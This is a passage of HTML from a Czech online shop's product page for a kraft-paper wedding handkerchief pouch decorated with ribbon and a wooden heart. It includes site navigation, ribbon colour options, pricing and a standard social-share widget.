<li class="menu-item-1311 ext" role="none"><a href="/tehotne-a-miminka/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>PRO TĚHOTNÉ</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="PRO TĚHOTNÉ" tabindex="-1" role="menu"><li class="menu-item-1353 has-third-level" role="none"><a href="/tehotenske-rolnicky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210204_134813.jpg" fetchpriority="low" /></a><div><a href="/tehotenske-rolnicky/" data-testid="headerMenuItem" role="menuitem"><span>Těhotenské rolničky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1440" role="none">
                                        <a href="/doplnky-k-tehotenskym-rolnickam/" data-testid="headerMenuItem" role="menuitem">
                                            Doplňky k těhotenským rolničkám</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1317 has-third-level" role="none"><a href="/pro-miminka/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20200510_152705.jpg" fetchpriority="low" /></a><div><a href="/pro-miminka/" data-testid="headerMenuItem" role="menuitem"><span>Kousátka a klipy na dudlíky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1320" role="none">
                                        <a href="/klipy-na-dudliky/" data-testid="headerMenuItem" role="menuitem">
                                            Klipy na dudlíky</a>,                                    </li>
                                                                    <li class="menu-item-1332" role="none">
                                        <a href="/kousatka/" data-testid="headerMenuItem" role="menuitem">
                                            Kousátka</a>,                                    </li>
                                                                    <li class="menu-item-1341" role="none">
                                        <a href="/kousatka-na-nositko/" data-testid="headerMenuItem" role="menuitem">
                                            Kousátka na nosítko</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1329" role="none"><a href="/kojici-korale/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210320_084329.jpg" fetchpriority="low" /></a><div><a href="/kojici-korale/" data-testid="headerMenuItem" role="menuitem"><span>Kojící korále</span></a>
                        </div></li><li class="menu-item-1344" role="none"><a href="/nahrivaci-polstarky-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220210_095836.jpg" fetchpriority="low" /></a><div><a href="/nahrivaci-polstarky-3/" data-testid="headerMenuItem" role="menuitem"><span>Nahřívací polštářky</span></a>
                        </div></li></ul></li>
<li class="menu-item-1179 ext" role="none"><a href="/vanoce/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>VÁNOCE</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="VÁNOCE" tabindex="-1" role="menu"><li class="menu-item-1191 has-third-level" role="none"><a href="/svicky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211104_125835.jpg" fetchpriority="low" /></a><div><a href="/svicky-2/" data-testid="headerMenuItem" role="menuitem"><span>Svíčky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1194" role="none">
                                        <a href="/svicky-ze-vceliho-vosku/" data-testid="headerMenuItem" role="menuitem">
                                            Svíčky z včelího vosku</a>,                                    </li>
                                                                    <li class="menu-item-1224" role="none">
                                        <a href="/svicky-z-palmoveho-vosku/" data-testid="headerMenuItem" role="menuitem">
                                            Svíčky z palmového vosku</a>,                                    </li>
                                                                    <li class="menu-item-1200" role="none">
                                        <a href="/adventni-sady-svicek/" data-testid="headerMenuItem" role="menuitem">
                                            Adventní sady svíček</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1185 has-third-level" role="none"><a href="/drevene-svicny-a-kulatiny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211105_090522.jpg" fetchpriority="low" /></a><div><a href="/drevene-svicny-a-kulatiny/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné svícny a kulatiny</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1188" role="none">
                                        <a href="/adventni-sady-2/" data-testid="headerMenuItem" role="menuitem">
                                            Adventní sady</a>,                                    </li>
                                                                    <li class="menu-item-1551" role="none">
                                        <a href="/drevene-svicny-zdobene/" data-testid="headerMenuItem" role="menuitem">
                                            Dřevěné svícny - zdobené</a>,                                    </li>
                                                                    <li class="menu-item-1284" role="none">
                                        <a href="/drevene-svicny-2/" data-testid="headerMenuItem" role="menuitem">
                                            Dřevěné svícny</a>,                                    </li>
                                                                    <li class="menu-item-1485" role="none">
                                        <a href="/drevene-kulatiny/" data-testid="headerMenuItem" role="menuitem">
                                            Dřevěné kulatiny</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1218 has-third-level" role="none"><a href="/darkove-balicky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211210_111351-1.jpg" fetchpriority="low" /></a><div><a href="/darkove-balicky-2/" data-testid="headerMenuItem" role="menuitem"><span>Dárkové balíčky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1230" role="none">
                                        <a href="/svicky-3/" data-testid="headerMenuItem" role="menuitem">
                                            Svíčky</a>,                                    </li>
                                                                    <li class="menu-item-1239" role="none">
                                        <a href="/magnetky/" data-testid="headerMenuItem" role="menuitem">
                                            Magnetky</a>,                                    </li>
                                                                    <li class="menu-item-1221" role="none">
                                        <a href="/ostatni-darky/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní dárky</a>,                                    </li>
                                                                    <li class="menu-item-1305" role="none">
                                        <a href="/vonne-darecky/" data-testid="headerMenuItem" role="menuitem">
                                            Vonné dárečky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1182" role="none"><a href="/adventni-kalendare/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/advent_d.png" fetchpriority="low" /></a><div><a href="/adventni-kalendare/" data-testid="headerMenuItem" role="menuitem"><span>Adventní kalendáře</span></a>
                        </div></li><li class="menu-item-1281" role="none"><a href="/plovouci-oriskove-lodicky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211025_103843.jpg" fetchpriority="low" /></a><div><a href="/plovouci-oriskove-lodicky/" data-testid="headerMenuItem" role="menuitem"><span>Oříškové lodičky a plovoucí svíčky</span></a>
                        </div></li><li class="menu-item-1491 has-third-level" role="none"><a href="/zdobene-kulatinky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211104_135729.jpg" fetchpriority="low" /></a><div><a href="/zdobene-kulatinky/" data-testid="headerMenuItem" role="menuitem"><span>Zdobené kulatinky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1494" role="none">
                                        <a href="/zdobene-kulatinky-k-polozeni/" data-testid="headerMenuItem" role="menuitem">
                                            K položení</a>,                                    </li>
                                                                    <li class="menu-item-1497" role="none">
                                        <a href="/zdobene-kulatinky-k-poveseni/" data-testid="headerMenuItem" role="menuitem">
                                            K pověšení</a>,                                    </li>
                                                                    <li class="menu-item-1500" role="none">
                                        <a href="/zdobene-kulatinky-podtacky/" data-testid="headerMenuItem" role="menuitem">
                                            Podtácky</a>,                                    </li>
                                                                    <li class="menu-item-1503" role="none">
                                        <a href="/zdobene-kulatinky-magnetky/" data-testid="headerMenuItem" role="menuitem">
                                            Magnetky</a>,                                    </li>
                                                                    <li class="menu-item-1533" role="none">
                                        <a href="/darkove-baleni-3/" data-testid="headerMenuItem" role="menuitem">
                                            Dárkové balení</a>,                                    </li>
                                                                    <li class="menu-item-1548" role="none">
                                        <a href="/zdobene-kulatinky-broze/" data-testid="headerMenuItem" role="menuitem">
                                            Brože</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1539" role="none"><a href="/dekorace-z-umeleho-kamene-vanoce/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230927_094726.jpg" fetchpriority="low" /></a><div><a href="/dekorace-z-umeleho-kamene-vanoce/" data-testid="headerMenuItem" role="menuitem"><span>Dekorace z umělého kamene - VÁNOCE</span></a>
                        </div></li></ul></li>
<li class="menu-item-870" role="none"><a href="/blog/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>BLOG</b></a></li>
</ul>
    <ul class="navigationActions" role="menu">
                            <li role="none">
                                    <a href="/login/?backTo=%2Fkapesnicek-na-slzicky-stesti-s-baculatym-srdickem%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Přihlášení</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Více</span></div>
            </div>
        </div>
    </header><!-- / header -->


<div id="content-wrapper" class="container content-wrapper">
    
                                <div class="breadcrumbs navigation-home-icon-wrapper" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="Květolístek" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" class="navigation-home-icon"><span class="sr-only" itemprop="name">Domů</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/svatby/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">SVATBY</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="2" />
            </span>
                                <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/kapesnicky-na-slzicky-stesti/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Kapesníčky na slzičky štěstí</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="3" />
            </span>
                                            <span id="navigation-3" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.kvetolistek.cz/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem/" />
                <meta itemprop="position" content="4" />
                <span itemprop="name" data-title="Kapesníček na slzičky štěstí s baculatým srdíčkem">Kapesníček na slzičky štěstí s baculatým srdíčkem <span class="appendix"></span></span>
            </span>
            </div>
            
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-categories">    <div class="skip-link__wrapper">
        <span id="categories-start" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
        <a href="#categories-end" class="skip-link skip-link--start sr-only js-skip-link--start">Přeskočit kategorie</a>
    </div>




<div id="categories"><div class="categories cat-01 external" id="cat-939"><div class="topic"><a href="/novinky/">NOVINKY<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-02 expandable active expanded" id="cat-915"><div class="topic child-active"><a href="/svatby/">SVATBY<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" active expanded">
                                        <li class="
                                 expandable                                 external">
                <a href="/kvetolistky-a-kornoutky/">
                    Květolístky a kornoutky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li >
                <a href="/vyvazky/">
                    Svatební vývazky
                                    </a>
                                                                </li>
                                <li >
                <a href="/darky-pro-svatebni-hosty/">
                    Dárky pro svatební hosty
                                    </a>
                                                                </li>
                                <li >
                <a href="/svatebni-bublifuky/">
                    Svatební bublifuky
                                    </a>
                                                                </li>
                                <li >
                <a href="/boxy-na-svatebni-dary-a-prani/">
                    Truhličky na dary a přání
                                    </a>
                                                                </li>
                                <li >
                <a href="/drevene-kulatiny-svatby/">
                    Dřevěné kulatiny
                                    </a>
                                                                </li>
                                <li >
                <a href="/drevene-svicny/">
                    Dřevěné svícny
                                    </a>
                                                                </li>
                                <li class="
                active                                                 ">
                <a href="/kapesnicky-na-slzicky-stesti/">
                    Kapesníčky na slzičky štěstí
                                    </a>
                                                                </li>
                                <li >
                <a href="/zapichy-oznaceni-stolu/">
                    Zápichy/označení stolů
                                    </a>
                                                                </li>
                                <li >
                <a href="/stojanky-na-jmenovky/">
                    Stojánky na jmenovky
                                    </a>
                                                                </li>
                                <li >
                <a href="/kapsicky-na-pribory/">
                    Kapsičky na příbory
                                    </a>
                                                                </li>
                                <li >
                <a href="/dekorace-pod-prstynky-13/">
                    Dekorace pod prstýnky
                                    </a>
                                                                </li>
                                <li >
                <a href="/lucernicky-vazicky/">
                    Lucerničky/vázičky
                                    </a>
                                                                </li>
                                <li >
                <a href="/rozlucka-se-svobodou/">
                    Rozlučka se svobodou
                                    </a>
                                                                </li>
                                <li >
                <a href="/podvazky/">
                    Podvazky
                                    </a>
                                                                </li>
                                <li >
                <a href="/drevena-srdicka/">
                    Dřevěná srdíčka
                                    </a>
                                                                </li>
                                <li >
                <a href="/motylky-pro-pany/">
                    Motýlky pro pány
                                    </a>
                                                                </li>
                                <li >
                <a href="/svicny-z-umeleho-kamene/">
                    Svícny z umělého kamene
                                    </a>
                                                                </li>
                                <li >
                <a href="/vejire/">
                    Vějíře
                                    </a>
                                                                </li>
                                <li >
                <a href="/naramky-pro-druzicky-2/">
                    Náramky pro družičky
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-01 expandable external" id="cat-924"><div class="topic"><a href="/nahrivaci-polstarky/">PŘÍRODNÍ POLŠTÁŘKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-927"><div class="topic"><a href="/celenky/">ČELENKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-1110"><div class="topic"><a href="/sperky/">ŠPERKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 external" id="cat-1092"><div class="topic"><a href="/zalozky-do-knih/">ZÁLOŽKY DO KNIH<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-01 expandable external" id="cat-906"><div class="topic"><a href="/klicenky/">KLÍČENKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-1152"><div class="topic"><a href="/dekorace/">DEKORACE<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable external" id="cat-1311"><div class="topic"><a href="/tehotne-a-miminka/">PRO TĚHOTNÉ<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-1179"><div class="topic"><a href="/vanoce/">VÁNOCE<span class="cat-trigger">&nbsp;</span></a></div>

    </div>        </div>

    <div class="skip-link__wrapper">
        <a href="#categories-start" class="skip-link skip-link--end sr-only js-skip-link--end" tabindex="-1" hidden>Přeskočit kategorie</a>
        <span id="categories-end" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
    </div>
</div>
                                                                                                                                                                            <div class="box box-bg-default box-sm box-onlinePayments"><h4><span>Přijímáme online platby</span></h4>
<p class="text-center">
    <img src="data:image/svg+xml,%3Csvg%20width%3D%22148%22%20height%3D%2234%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Loga kreditních karet" width="148" height="34"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/payment_logos/payments.png" fetchpriority="low" />
</p>
</div>
                                                                                                                                                                        </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                            
<div class="p-detail" itemscope itemtype="https://schema.org/Product">

    
    <meta itemprop="name" content="Kapesníček na slzičky štěstí s baculatým srdíčkem" />
    <meta itemprop="category" content="Úvodní stránka &gt; SVATBY &gt; Kapesníčky na slzičky štěstí &gt; Kapesníček na slzičky štěstí s baculatým srdíčkem" />
    <meta itemprop="url" content="https://www.kvetolistek.cz/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem/" />
    <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/357_kapesnicek-na-slzicky-stesti-s-baculatym-srdickem.jpg?6422e9a8" />
            <meta itemprop="description" content="Kapsička z kraftového papíru ozdobená saténovou stuhou v barvě vaší svatby a dřevěným baculatým srdíčkem. 
Kapsička je včetně jednoho kapesníčku. " />
                                            
<div class="p-detail-inner">

    <div class="p-data-wrapper">

        <div class="p-detail-inner-header">
            <h1>
                  Kapesníček na slzičky štěstí s baculatým srdíčkem            </h1>
            <div class="ratings-and-brand">
                            <div class="stars-wrapper">
            
<span class="stars star-list">
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
    </span>
            <a class="stars-label" href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1">
                                1 hodnocení
                    </a>
        </div>
                                </div>
        </div>

                    <div class="p-short-description" data-testid="productCardShortDescr">
                <p>Kapsička z kraftového papíru ozdobená saténovou stuhou v barvě vaší svatby a dřevěným baculatým srdíčkem. </p>
<p>Kapsička je včetně jednoho kapesníčku. </p>
            </div>
        
        <form action="/action/Cart/addCartItem/" method="post" id="product-detail-form" class="pr-action csrf-enabled" data-testid="formProduct">
            <meta itemprop="productID" content="357" /><meta itemprop="identifier" content="2c42a886-7eb9-11ec-ae44-246e96436f40" /><span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></span><meta itemprop="sku" content="357" /><span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="url" content="https://www.kvetolistek.cz/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem/" /><meta itemprop="price" content="85.00" /><meta itemprop="priceCurrency" content="CZK" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /></span><input type="hidden" name="productId" value="357" /><input type="hidden" name="priceId" value="88230" /><input type="hidden" name="language" value="cs" />

            <div class="p-variants-block">

                
                    
                                                                        <div class="surcharge-list">
                                <span class="surcharge-label">    BARVA STUHY
</span>

                                <select name="surchargeParameterValueId[165]" class="parameter-id-165 surcharge-parameter" data-parameter-id="165" data-parameter-name="BARVA STUHY" required="required"><option value="" data-choose="true" data-index="0">Vyberte příplatek</option><option value="2388" data-surcharge-final-price="0" data-surcharge-additional-price="0">1 vínová +0 Kč</option><option value="2421" data-surcharge-final-price="0" data-surcharge-additional-price="0">12 světle růžová +0 Kč</option><option value="2442" data-surcharge-final-price="0" data-surcharge-additional-price="0">18 bílá +0 Kč</option><option value="2448" data-surcharge-final-price="0" data-surcharge-additional-price="0">20 krémová +0 Kč</option><option value="2490" data-surcharge-final-price="0" data-surcharge-additional-price="0">33 fialová +0 Kč</option><option value="2496" data-surcharge-final-price="0" data-surcharge-additional-price="0">35 tmavě modrá +0 Kč</option><option value="2499" data-surcharge-final-price="0" data-surcharge-additional-price="0">36 královsky modrá +0 Kč</option><option value="2511" data-surcharge-final-price="0" data-surcharge-additional-price="0">40 nebesky modrá +0 Kč</option><option value="2535" data-surcharge-final-price="0" data-surcharge-additional-price="0">48 tmavě zelená +0 Kč</option></select>

                            </div>
                                            
                    
                    
                
            </div>

            <table class="detail-parameters ">
                <tbody>
                                            <tr>
                            <th>
                                <span class="row-header-label">
                                    Dostupnost                                </span>
                            </th>
                            <td>
                                

    
    <span class="availability-label" style="color: #6434fc" data-testid="labelAvailability">
                    <span class="show-tooltip acronym" title="Zboží bude vyrobeno na objednání a dodáno do 5-7 dnů.">
                NA OBJEDNÁNÍ 5 - 7 DNŮ
            </span>
            </span>
        <span class="availability-amount" data-testid="numberAvailabilityAmount">(145&nbsp;ks)</span>

                            </td>
                        </tr>
                    
                                            <tr class="delivery-time-row">
                            <th>
                                <span class="delivery-time-label row-header-label">Můžeme doručit do:</span>
                            </th>
                            <td>
                                                            <div class="delivery-time" data-testid="deliveryTime">
                <span>
            2.2.2026
        </span>
    </div>
                                        </td>
                        </tr>
                                        
                                            <tr class="p-code">
                            <th>
                                <span class="p-code-label row-header-label">Kód:</span>
                            </th>
                            <td>
                                                                    <span>357</span>
                                                            </td>
                        </tr>
                    
                </tbody>
            </table>

                                        
            <div class="p-to-cart-block" data-testid="divAddToCart">
                                    <div class="p-final-price-wrapper">
                                                                        <strong class="price-final" data-testid="productCardPrice">
            <span class="price-final-holder calculated" data-price="17">
                <span class="calculated-price">17 Kč</span>
    
    
        <span class="pr-list-unit">
            /&nbsp;ks
    </span>
        </span>
    </strong>
                                                    <span class="price-measure">
                    
                        </span>
                        
                    </div>
                
                                                            <div class="add-to-cart">
                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 5 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="5"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="5"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                        </div>
                                                    <button type="submit" class="btn btn-conversion add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kapesníček na slzičky štěstí s baculatým srdíčkem">Do košíku</button>
                                                                        </div>


        </form>

        
        

        <div class="buttons-wrapper social-buttons-wrapper">
            <div class="link-icons watchdog-active" data-testid="productDetailActionIcons">
    <a href="#" class="link-icon print" title="Tisknout produkt"><span>Tisk</span></a>
    <a href="/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem:dotaz/" class="link-icon chat" title="Mluvit s prodejcem" rel="nofollow"><span>Zeptat se</span></a>
            <a href="/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem:hlidat-cenu/" class="link-icon watchdog" title="Hlídat cenu" rel="nofollow"><span>Hlídat</span></a>
                <a href="#" class="link-icon share js-share-buttons-trigger" title="Sdílet produkt"><span>Sdílet</span></a>
    </div>
                <div class="social-buttons no-display">
                    <div class="twitter">
                <script>
        window.twttr = (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0],
                t = window.twttr || {};
            if (d.getElementById(id)) return t;
            js = d.createElement(s);
            js.id = id;
            js.src = "https://platform.twitter.com/widgets.js";
            fjs.parentNode.insertBefore(js, fjs);
            t._e = [];
            t.ready = function(f) {
                t._e.push(f);
            };
            return t;
        }(document, "script", "twitter-wjs"));
        </script>

<a
    href="https://twitter.com/share"
    class="twitter-share-button"
        data-lang="cs"
    data-url="https://www.kvetolistek.cz/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem/"
>Tweet</a>

            </div>
                    <div class="facebook">
                <div
            data-layout="button_count"
        class="fb-like"
        data-action="like"
        data-show-faces="false"
        data-share="false"
                        data-width="285"
        data-height="26"
    >
</div>

            </div>
                                <div class="close-wrapper">
        <a href="#" class="close-after js-share-buttons-trigger" title="Sdílet produkt">Zavřít</a>
    </div>

            </div>
        </div>

        <div class="buttons-wrapper cofidis-buttons-wrapper">
                    </div>

        <div class="buttons-wrapper hledejceny-buttons-wrapper">
                    </div>

    </div> 
    <div class="p-image-wrapper">

        <div class="p-detail-inner-header-mobile">
            <div class="h1">
                  Kapesníček na slzičky štěstí s baculatým srdíčkem            </div>
            <div class="ratings-and-brand">
                            <div class="stars-wrapper">
            
<span class="stars star-list">
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
    </span>
            <a class="stars-label" href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1">
                                1 hodnocení
                    </a>
        </div>
                                </div>
        </div>

        
        <div class="p-image" style="" data-testid="mainImage">
            

<a href="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/357_kapesnicek-na-slzicky-stesti-s-baculatym-srdickem.jpg?6422e9a8" class="p-main-image"><img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/357_kapesnicek-na-slzicky-stesti-s-baculatym-srdickem.jpg?6422e9a8" alt="Kapesníček na slzičky štěstí s baculatým srdíčkem" width="1024" height="768"  fetchpriority="high" />
</a>            


            

    

        </div>
        <div class="row">
            
    <div class="col-sm-12 p-thumbnails-wrapper">

        <div class="p-thumbnails">

